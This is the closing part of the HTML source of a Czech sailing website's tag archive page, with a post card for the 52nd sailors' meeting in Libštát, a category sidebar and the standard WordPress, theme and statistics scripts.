                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-25580 post type-post status-publish format-standard has-post-thumbnail category-svet-podle-jachtaru tag-libstat tag-prednasky tag-setkani-jachtaru" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://krasajachtingu.cz/52-setkani-jachtaru-v-libstate/" rel="bookmark" class="td-image-wrap" title="52. setkání jachtařů v Libštátě!">
                                
                                <img class="entry-thumb" src="https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1-768x576.jpg" alt="52. setkání jachtařů v Libštátě!" title="52. setkání jachtařů v Libštátě!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">Plavby</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://krasajachtingu.cz/52-setkani-jachtaru-v-libstate/" rel="bookmark" title="52. setkání jachtařů v Libštátě!">
                            52. setkání jachtařů v Libštátě!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://krasajachtingu.cz/author/red/">-red-</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2022-01-05T08:08:00+00:00" >5 ledna, 2022</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://krasajachtingu.cz/52-setkani-jachtaru-v-libstate/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69710b8ff05b6
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"setkani-jachtaru","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
